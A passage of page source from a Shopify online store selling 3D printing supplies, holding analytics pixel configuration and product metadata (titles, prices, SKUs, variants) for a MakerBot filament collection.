Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3D Printers Depot®","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3d-printers-depot.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dprintersdepot.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://3dprintersdepot.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"2226716784","storefrontBaseUrl":"https:\/\/3dprintersdepot.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"260646994002\",\"title\":\"MakerBot Filament\",\"productVariants\":[{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Sketch PLA Filament (1kg, 2.2lbs)\",\"vendor\":\"MakerBot\",\"id\":\"6559399510098\",\"untranslatedTitle\":\"MakerBot Sketch PLA Filament (1kg, 2.2lbs)\",\"url\":\"\/products\/makerbot-sketch-pla-filament-1kg-2-2lbs\",\"type\":\"Accessories\"},\"id\":\"39304393359442\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot-Sketch-PLA-Filament-Orange-_1kg_-2.2lbs_1.jpg?v=1616670365\"},\"sku\":\"375-0043A\",\"title\":\"Orange\",\"untranslatedTitle\":\"Orange\"},{\"price\":{\"amount\":195.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Sketch Filament 5 Pack (5 PLA)\",\"vendor\":\"MakerBot\",\"id\":\"6559447711826\",\"untranslatedTitle\":\"MakerBot Sketch Filament 5 Pack (5 PLA)\",\"url\":\"\/products\/makerbot-sketch-filament-5-pack-5-pla\",\"type\":\"Accessories\"},\"id\":\"39304460992594\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot-Sketch-Filament-5-Pack-_5-PLA.jpg?v=1616671719\"},\"sku\":\"900-0055A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Sketch Tough Filament (1kg, 2.2lbs)\",\"vendor\":\"MakerBot\",\"id\":\"6559392006226\",\"untranslatedTitle\":\"MakerBot Sketch Tough Filament (1kg, 2.2lbs)\",\"url\":\"\/products\/makerbot-sketch-tough-filament-1kg-2-2lbs\",\"type\":\"Accessories\"},\"id\":\"39304383660114\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot-Sketch-Tough-Filament-Grey-_1kg_-2.2lbs.jpg?v=1616665323\"},\"sku\":\"375-0054A\",\"title\":\"Slate Grey\",\"untranslatedTitle\":\"Slate Grey\"},{\"price\":{\"amount\":10.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Makerbot PLA Material Small Spool for Replicator+ Series\",\"vendor\":\"MakerBot\",\"id\":\"6975914377298\",\"untranslatedTitle\":\"Makerbot PLA Material Small Spool for Replicator+ Series\",\"url\":\"\/products\/makerbot-pla-material-small-spool-for-replicator-series\",\"type\":\"Accessories\"},\"id\":\"40162634629202\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/Makerbot_PLA_Material_Small_Spool_for_Replicator__Series_1.png?v=1664299065\"},\"sku\":\"MP05789\",\"title\":\"True Red\",\"untranslatedTitle\":\"True Red\"},{\"price\":{\"amount\":61.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Makerbot Tough Material Large Spool for Replicator+ Series\",\"vendor\":\"MakerBot\",\"id\":\"6976066814034\",\"untranslatedTitle\":\"Makerbot Tough Material Large Spool for Replicator+ Series\",\"url\":\"\/products\/makerbot-tough-material-large-spool-for-replicator-series\",\"type\":\"Accessories\"},\"id\":\"40162945466450\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/Makerbot_Tough_Material_Large_Spool_for_Replicator__Series_1.png?v=1664321804\"},\"sku\":\"375-0009A\",\"title\":\"Safety Orange\",\"untranslatedTitle\":\"Safety Orange\"},{\"price\":{\"amount\":104.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Replicator  PLA Filament Small 10 Pack (Buy 9, Get 10)\",\"vendor\":\"MakerBot\",\"id\":\"6975096356946\",\"untranslatedTitle\":\"MakerBot Replicator  PLA Filament Small 10 Pack (Buy 9, Get 10)\",\"url\":\"\/products\/makerbot-replicator-pla-filament-small-10-pack-buy-9-get-10\",\"type\":\"Accessories\"},\"id\":\"40160688439378\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_Replicator_PLA_Filament_Small_10_Pack_1.png?v=1664215021\"},\"sku\":\"MP06591\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":33.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot PLA Material Large Spool for Replicator+\",\"vendor\":\"MakerBot\",\"id\":\"6975075450962\",\"untranslatedTitle\":\"MakerBot PLA Material Large Spool for Replicator+\",\"url\":\"\/products\/makerbot-pla-material-large-spool-for-replicator\",\"type\":\"Accessories\"},\"id\":\"40160678281298\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_PLA_Material_Large_Spool_for_Replicator.png?v=1664213889\"},\"sku\":\"MP05784\",\"title\":\"Cool Gray\",\"untranslatedTitle\":\"Cool Gray\"},{\"price\":{\"amount\":265.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Replicator  PLA Filament Large 10 Pack (Buy 9, Get 10)\",\"vendor\":\"MakerBot\",\"id\":\"6975064277074\",\"untranslatedTitle\":\"MakerBot Replicator  PLA Filament Large 10 Pack (Buy 9, Get 10)\",\"url\":\"\/products\/makerbot-replicator-pla-filament-large-10-pack-buy-9-get-10\",\"type\":\"Accessories\"},\"id\":\"40160651247698\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_Replicator_PLA_Filament_Large_10_Pack_1.png?v=1664213108\"},\"sku\":\"MP06572\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Method PLA Filament\",\"vendor\":\"MakerBot\",\"id\":\"6571118788690\",\"untranslatedTitle\":\"MakerBot Method PLA Filament\",\"url\":\"\/products\/makerbot-method-pla-filament\",\"type\":\"Accessories\"},\"id\":\"39324184805458\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot-Method_PLA-375-0006A-PLA-Cool-Gray.jpg?v=1617965927\"},\"sku\":\"375-0006A\",\"title\":\"Cool Gray\",\"untranslatedTitle\":\"Cool Gray\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD Nylon  Carbon Fiber\",\"vendor\":\"MakerBot\",\"id\":\"6977142325330\",\"untranslatedTitle\":\"MakerBot METHOD Nylon  Carbon Fiber\",\"url\":\"\/products\/makerbot-method-nylon-carbon-fiber\",\"type\":\"Accessories\"},\"id\":\"40165460377682\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_Nylon_Carbon_Fiber_1.png?v=1664406376\"},\"sku\":\"375-0059A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD Nylon 12 Carbon Fiber\",\"vendor\":\"MakerBot\",\"id\":\"6977118601298\",\"untranslatedTitle\":\"MakerBot METHOD Nylon 12 Carbon Fiber\",\"url\":\"\/products\/makerbot-method-nylon-12-carbon-fiber\",\"type\":\"Accessories\"},\"id\":\"40165430820946\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_Nylon_12_Carbon_Fiber_1.png?v=1664404639\"},\"sku\":\"375-0061A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Nylon Specialty Model Material for MakerBot Method\",\"vendor\":\"MakerBot\",\"id\":\"6977116242002\",\"untranslatedTitle\":\"MakerBot Nylon Specialty Model Material for MakerBot Method\",\"url\":\"\/products\/makerbot-nylon-specialty-model-material-for-makerbot-method\",\"type\":\"Accessories\"},\"id\":\"40165423546450\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method.png?v=1664403914\"},\"sku\":\"375-0033A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot Tough Precision Model Material for MakerBot Method\",\"vendor\":\"MakerBot\",\"id\":\"6977092649042\",\"untranslatedTitle\":\"MakerBot Tough Precision Model Material for MakerBot Method\",\"url\":\"\/products\/makerbot-tough-precision-model-material-for-makerbot-method-4-color-options\",\"type\":\"Accessories\"},\"id\":\"40165358731346\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_OptionsBlack.png?v=1664400383\"},\"sku\":\"375-0003A\",\"title\":\"Onyx Black\",\"untranslatedTitle\":\"Onyx Black\"},{\"price\":{\"amount\":240.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD Filament 3 Pack (3 PVA)\",\"vendor\":\"MakerBot\",\"id\":\"6977089896530\",\"untranslatedTitle\":\"MakerBot METHOD Filament 3 Pack (3 PVA)\",\"url\":\"\/products\/makerbot-method-filament-3-pack-3-pva\",\"type\":\"Accessories\"},\"id\":\"40165334483026\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_Filament_3_Pack__3PVA_1.png?v=1664398712\"},\"sku\":\"900-0031A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":84.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD PVA Support Filament (.45kg, 1lb)\",\"vendor\":\"MakerBot\",\"id\":\"6977088061522\",\"untranslatedTitle\":\"MakerBot METHOD PVA Support Filament (.45kg, 1lb)\",\"url\":\"\/products\/makerbot-method-pva-support-filament-45kg-1lb\",\"type\":\"Accessories\"},\"id\":\"40165326323794\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_PVA_Support_Filament__.45kg_1lb_1.png?v=1664398215\"},\"sku\":\"375-0002A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":610.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD Filament 9 Pack Mixed (6 PLA, 3 PVA)\",\"vendor\":\"MakerBot\",\"id\":\"6977083080786\",\"untranslatedTitle\":\"MakerBot METHOD Filament 9 Pack Mixed (6 PLA, 3 PVA)\",\"url\":\"\/products\/makerbot-method-filament-9-pack-mixed-6-pla-3-pva\",\"type\":\"Accessories\"},\"id\":\"40165302141010\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_Filament_9_Pack_Mixed__6PLA_3PVA_1.png?v=1664397114\"},\"sku\":\"900-0024A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Makerbot ASA Precision Model Material for MakerBot Method\",\"vendor\":\"MakerBot\",\"id\":\"6977038188626\",\"untranslatedTitle\":\"Makerbot ASA Precision Model Material for MakerBot Method\",\"url\":\"\/products\/makerbot-asa-precision-model-material-for-makerbot-method\",\"type\":\"Accessories\"},\"id\":\"40165035442258\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/Makerbot_ASA_Precision_Model_Material_for_MakerBot_Method_1.png?v=1664390439\"},\"sku\":\"375-0031A\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Makerbot ABS Precision Material for MakerBot METHOD\",\"vendor\":\"MakerBot\",\"id\":\"6977029013586\",\"untranslatedTitle\":\"Makerbot ABS Precision Material for MakerBot METHOD\",\"url\":\"\/products\/makerbot-abs-precision-material-for-makerbot-method\",\"type\":\"Accessories\"},\"id\":\"40165017649234\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/Makerbot_ABS_Precision_Material_for_MakerBot_METHOD_1.png?v=1664389745\"},\"sku\":\"\",\"title\":\"Orange\",\"untranslatedTitle\":\"Orange\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X RapidRinse Filament (0.45kg)\",\"vendor\":\"MakerBot\",\"id\":\"6977017446482\",\"untranslatedTitle\":\"MakerBot METHOD X RapidRinse Filament (0.45kg)\",\"url\":\"\/products\/makerbot-method-x-rapidrinse-filament-0-45kg\",\"type\":\"Accessories\"},\"id\":\"40164960927826\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_RapidRinse_Filament_0.45kg.png?v=1664388713\"},\"sku\":\"375-0063A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X ABS-R Filament\",\"vendor\":\"MakerBot\",\"id\":\"6977003978834\",\"untranslatedTitle\":\"MakerBot METHOD X ABS-R Filament\",\"url\":\"\/products\/makerbot-method-x-abs-r-filament\",\"type\":\"Accessories\"},\"id\":\"40164933894226\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_ABS-R_Filament_Natural.jpg?v=1664388056\"},\"sku\":\"375-0070A\",\"title\":\"Natural\",\"untranslatedTitle\":\"Natural\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X SR-30 Support Filament\",\"vendor\":\"MakerBot\",\"id\":\"6977167360082\",\"untranslatedTitle\":\"MakerBot METHOD X SR-30 Support Filament\",\"url\":\"\/products\/makerbot-method-x-sr-30-support-filament\",\"type\":\"Accessories\"},\"id\":\"40165482299474\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_SR-30_Support_Filament_1.png?v=1664407190\"},\"sku\":\"375-0015A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":429.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X Filament 3 Pack SR-30\",\"vendor\":\"MakerBot\",\"id\":\"6977195180114\",\"untranslatedTitle\":\"MakerBot METHOD X Filament 3 Pack SR-30\",\"url\":\"\/products\/makerbot-method-x-filament-3-pack-sr-30\",\"type\":\"Accessories\"},\"id\":\"40165534662738\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_Filament_3_Pack_SR-30_1.png?v=1664409194\"},\"sku\":\"900-0048A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":82.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X PC-ABS Filament Black (.63kg, 1.39lb)\",\"vendor\":\"MakerBot\",\"id\":\"6978196111442\",\"untranslatedTitle\":\"MakerBot METHOD X PC-ABS Filament Black (.63kg, 1.39lb)\",\"url\":\"\/products\/makerbot-method-x-pc-abs-filament-black-63kg-1-39lb\",\"type\":\"Accessories\"},\"id\":\"40168839839826\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_PC-ABS_Filament_Black_1.png?v=1664471727\"},\"sku\":\"375-0057A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MakerBot METHOD X PC-ABS FR Filament Black (.71kg, 1.56lb)\",\"vendor\":\"MakerBot\",\"id\":\"6978197815378\",\"untranslatedTitle\":\"MakerBot METHOD X PC-ABS FR Filament Black (.71kg, 1.56lb)\",\"url\":\"\/products\/makerbot-method-x-pc-abs-fr-filament-black-71kg-1-56lb\",\"type\":\"Accessories\"},\"id\":\"40168847835218\",\"image\":{\"src\":\"\/\/3dprintersdepot.com\/cdn\/shop\/products\/MakerBot_METHOD_X_PC-ABS_FR_Filament_Black__.71kg_1.56lb_1.png?v=1664472385\"},\"sku\":\"375-0058A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6559399510098,"gid":"gid:\/\/shopify\/Product\/6559399510098","vendor":"MakerBot","type":"Accessories","handle":"makerbot-sketch-pla-filament-1kg-2-2lbs","variants":[{"id":39304393359442,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Orange","public_title":"Orange","sku":"375-0043A"},{"id":39304393392210,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Red","public_title":"Red","sku":"375-0045A"},{"id":39304393424978,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - White","public_title":"White","sku":"375-0046A"},{"id":39304393457746,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Blue","public_title":"Blue","sku":"375-0047A"},{"id":39304447623250,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Black","public_title":"Black","sku":"375-0048A"},{"id":39304447950930,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Grey","public_title":"Grey","sku":"375-0049A"},{"id":39304449196114,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Yellow","public_title":"Yellow","sku":"375-0051A"},{"id":39304449589330,"price":3900,"name":"MakerBot Sketch PLA Filament (1kg, 2.2lbs) - Green","public_title":"Green","sku":"375-0053A"}],"remote":false},{"id":6559447711826,"gid":"gid:\/\/shopify\/Product\/6559447711826","vendor":"MakerBot","type":"Accessories","handle":"makerbot-sketch-filament-5-pack-5-pla","variants":[{"id":39304460992594,"price":19500,"name":"MakerBot Sketch Filament 5 Pack (5 PLA)","public_title":null,"sku":"900-0055A"}],"remote":false},{"id":6559392006226,"gid":"gid:\/\/shopify\/Product\/6559392006226","vendor":"MakerBot","type":"Accessories","handle":"makerbot-sketch-tough-filament-1kg-2-2lbs","variants":[{"id":39304383660114,"price":3900,"name":"MakerBot Sketch Tough Filament (1kg, 2.2lbs) - Slate Grey","public_title":"Slate Grey","sku":"375-0054A"},{"id":39304383692882,"price":3900,"name":"MakerBot Sketch Tough Filament (1kg, 2.2lbs) - Stone White","public_title":"Stone White","sku":"375-0056A"},{"id":39304383725650,"price":3900,"name":"MakerBot Sketch Tough Filament (1kg, 2.2lbs) - Onyx Black","public_title":"Onyx Black","sku":"375-0055A"},{"id":39304390017106,"price":3900,"name":"MakerBot Sketch Tough Filament (1kg, 2.2lbs) - Safety Orange","public_title":"Safety Orange","sku":"375-0041A"}],"remote":false},{"id":6975914377298,"gid":"gid:\/\/shopify\/Product\/6975914377298","vendor":"MakerBot","type":"Accessories","handle":"makerbot-pla-material-small-spool-for-replicator-series","variants":[{"id":40162634629202,"price":1099,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Red","public_title":"True Red","sku":"MP05789"},{"id":40162634760274,"price":1099,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Blue","public_title":"True Blue","sku":"MP05796"},{"id":40162634793042,"price":1099,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Black","public_title":"True Black","sku":"MP05823"},{"id":40162634596434,"price":1300,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Orange","public_title":"True Orange","sku":"MP05787"},{"id":40162634661970,"price":1300,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True White","public_title":"True White","sku":"MP05790"},{"id":40162634694738,"price":1300,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Yellow","public_title":"True Yellow","sku":"MP05791"},{"id":40162634727506,"price":1300,"name":"Makerbot PLA Material Small Spool for Replicator+ Series - True Gray","public_title":"True Gray","sku":"MP05794"}],"remote":false},{"id":6976066814034,"gid":"gid:\/\/shopify\/Product\/6976066814034","vendor":"MakerBot","type":"Accessories","handle":"makerbot-tough-material-large-spool-for-replicator-series","variants":[{"id":40162945466450,"price":6100,"name":"Makerbot Tough Material Large Spool for Replicator+ Series - Safety Orange","public_title":"Safety Orange","sku":"375-0009A"},{"id":40162945400914,"price":6100,"name":"Makerbot Tough Material Large Spool for Replicator+ Series - Slate Grey","public_title":"Slate Grey","sku":"375-0007A"},{"id":40162945433682,"price":6800,"name":"Makerbot Tough Material Large Spool for Replicator+ Series - Stone White","public_title":"Stone White","sku":"375-0008A"}],"remote":false},{"id":6975096356946,"gid":"gid:\/\/shopify\/Product\/6975096356946","vendor":"MakerBot","type":"Accessories","handle":"makerbot-replicator-pla-filament-small-10-pack-buy-9-get-10","variants":[{"id":40160688439378,"price":10400,"name":"MakerBot Replicator  PLA Filament Small 10 Pack (Buy 9, Get 10)","public_title":null,"sku":"MP06591"}],"remote":false},{"id":6975075450962,"gid":"gid:\/\/shopify\/Product\/6975075450962","vendor":"MakerBot","type":"Accessories","handle":"makerbot-pla-material-large-spool-for-replicator","variants":[{"id":40160678281298,"price":3300,"name":"MakerBot PLA Material Large Spool for Replicator+ - Cool Gray","public_title":"Cool Gray","sku":"MP05784"},{"id":40160678314066,"price":3300,"name":"MakerBot PLA Material Large Spool for Replicator+ - True Black","public_title":"True Black","sku":"MP05775"},{"id":40160678346834,"price":3300,"name":"MakerBot PLA Material Large Spool for Replicator+ - True Blue","public_title":"True Blue","sku":"MP05776"},{"id":40160678379602,"price":3300,"name":"MakerBot PLA Material Large Spool for Replicator+ - True Red","public_title":"True Red","sku":"MP05779"},{"id":40160678412370,"price":3300,"name":"MakerBot PLA Material Large Spool for Replicator+ - True White","public_title":"True White","sku":"MP05780"}],"remote":false},{"id":6975064277074,"gid":"gid:\/\/shopify\/Product\/6975064277074","vendor":"MakerBot","type":"Accessories","handle":"makerbot-replicator-pla-filament-large-10-pack-buy-9-get-10","variants":[{"id":40160651247698,"price":26500,"name":"MakerBot Replicator  PLA Filament Large 10 Pack (Buy 9, Get 10)","public_title":null,"sku":"MP06572"}],"remote":false},{"id":6571118788690,"gid":"gid:\/\/shopify\/Product\/6571118788690","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-pla-filament","variants":[{"id":39324184805458,"price":6500,"name":"MakerBot Method PLA Filament - Cool Gray","public_title":"Cool Gray","sku":"375-0006A"},{"id":39324184838226,"price":6500,"name":"MakerBot Method PLA Filament - Natural","public_title":"Natural","sku":"375-0013A"},{"id":39324184772690,"price":6500,"name":"MakerBot Method PLA Filament - True Black","public_title":"True Black","sku":"375-0020A"},{"id":39324184641618,"price":6500,"name":"MakerBot Method PLA Filament - True Orange","public_title":"True Orange","sku":"375-0017A"},{"id":39324184674386,"price":6500,"name":"MakerBot Method PLA Filament - True Red","public_title":"True Red","sku":"375-0018A"},{"id":39324184707154,"price":6500,"name":"MakerBot Method PLA Filament - True White","public_title":"True White","sku":"375-0016A"}],"remote":false},{"id":6977142325330,"gid":"gid:\/\/shopify\/Product\/6977142325330","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-nylon-carbon-fiber","variants":[{"id":40165460377682,"price":13900,"name":"MakerBot METHOD Nylon  Carbon Fiber","public_title":null,"sku":"375-0059A"}],"remote":false},{"id":6977118601298,"gid":"gid:\/\/shopify\/Product\/6977118601298","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-nylon-12-carbon-fiber","variants":[{"id":40165430820946,"price":12900,"name":"MakerBot METHOD Nylon 12 Carbon Fiber","public_title":null,"sku":"375-0061A"}],"remote":false},{"id":6977116242002,"gid":"gid:\/\/shopify\/Product\/6977116242002","vendor":"MakerBot","type":"Accessories","handle":"makerbot-nylon-specialty-model-material-for-makerbot-method","variants":[{"id":40165423546450,"price":7200,"name":"MakerBot Nylon Specialty Model Material for MakerBot Method","public_title":null,"sku":"375-0033A"}],"remote":false},{"id":6977092649042,"gid":"gid:\/\/shopify\/Product\/6977092649042","vendor":"MakerBot","type":"Accessories","handle":"makerbot-tough-precision-model-material-for-makerbot-method-4-color-options","variants":[{"id":40165358731346,"price":7200,"name":"MakerBot Tough Precision Model Material for MakerBot Method - Onyx Black","public_title":"Onyx Black","sku":"375-0003A"},{"id":40165358764114,"price":7200,"name":"MakerBot Tough Precision Model Material for MakerBot Method - Safety Orange","public_title":"Safety Orange","sku":"375-0005A"},{"id":40165358796882,"price":7200,"name":"MakerBot Tough Precision Model Material for MakerBot Method - Slate Grey","public_title":"Slate Grey","sku":"375-0001A"},{"id":40165358829650,"price":7200,"name":"MakerBot Tough Precision Model Material for MakerBot Method - Stone White","public_title":"Stone White","sku":"375-0004A"}],"remote":false},{"id":6977089896530,"gid":"gid:\/\/shopify\/Product\/6977089896530","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-filament-3-pack-3-pva","variants":[{"id":40165334483026,"price":24000,"name":"MakerBot METHOD Filament 3 Pack (3 PVA)","public_title":null,"sku":"900-0031A"}],"remote":false},{"id":6977088061522,"gid":"gid:\/\/shopify\/Product\/6977088061522","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-pva-support-filament-45kg-1lb","variants":[{"id":40165326323794,"price":8400,"name":"MakerBot METHOD PVA Support Filament (.45kg, 1lb)","public_title":null,"sku":"375-0002A"}],"remote":false},{"id":6977083080786,"gid":"gid:\/\/shopify\/Product\/6977083080786","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-filament-9-pack-mixed-6-pla-3-pva","variants":[{"id":40165302141010,"price":61000,"name":"MakerBot METHOD Filament 9 Pack Mixed (6 PLA, 3 PVA)","public_title":null,"sku":"900-0024A"}],"remote":false},{"id":6977038188626,"gid":"gid:\/\/shopify\/Product\/6977038188626","vendor":"MakerBot","type":"Accessories","handle":"makerbot-asa-precision-model-material-for-makerbot-method","variants":[{"id":40165035442258,"price":7200,"name":"Makerbot ASA Precision Model Material for MakerBot Method - Black","public_title":"Black","sku":"375-0031A"},{"id":40165035475026,"price":7200,"name":"Makerbot ASA Precision Model Material for MakerBot Method - Red","public_title":"Red","sku":"375-0035A"},{"id":40165035409490,"price":7200,"name":"Makerbot ASA Precision Model Material for MakerBot Method - White","public_title":"White","sku":"375-0034A"}],"remote":false},{"id":6977029013586,"gid":"gid:\/\/shopify\/Product\/6977029013586","vendor":"MakerBot","type":"Accessories","handle":"makerbot-abs-precision-material-for-makerbot-method","variants":[{"id":40165017649234,"price":6900,"name":"Makerbot ABS Precision Material for MakerBot METHOD - Orange","public_title":"Orange","sku":""},{"id":40165017583698,"price":6900,"name":"Makerbot ABS Precision Material for MakerBot METHOD - White","public_title":"White","sku":""},{"id":40165017616466,"price":6900,"name":"Makerbot ABS Precision Material for MakerBot METHOD - Black","public_title":"Black","sku":""}],"remote":false},{"id":6977017446482,"gid":"gid:\/\/shopify\/Product\/6977017446482","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-rapidrinse-filament-0-45kg","variants":[{"id":40164960927826,"price":19900,"name":"MakerBot METHOD X RapidRinse Filament (0.45kg)","public_title":null,"sku":"375-0063A"}],"remote":false},{"id":6977003978834,"gid":"gid:\/\/shopify\/Product\/6977003978834","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-abs-r-filament","variants":[{"id":40164933894226,"price":10900,"name":"MakerBot METHOD X ABS-R Filament - Natural","public_title":"Natural","sku":"375-0070A"},{"id":40164933926994,"price":10900,"name":"MakerBot METHOD X ABS-R Filament - Red","public_title":"Red","sku":"375-0072A"},{"id":40164933861458,"price":10900,"name":"MakerBot METHOD X ABS-R Filament - Black","public_title":"Black","sku":"375-0071A"}],"remote":false},{"id":6977167360082,"gid":"gid:\/\/shopify\/Product\/6977167360082","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-sr-30-support-filament","variants":[{"id":40165482299474,"price":16900,"name":"MakerBot METHOD X SR-30 Support 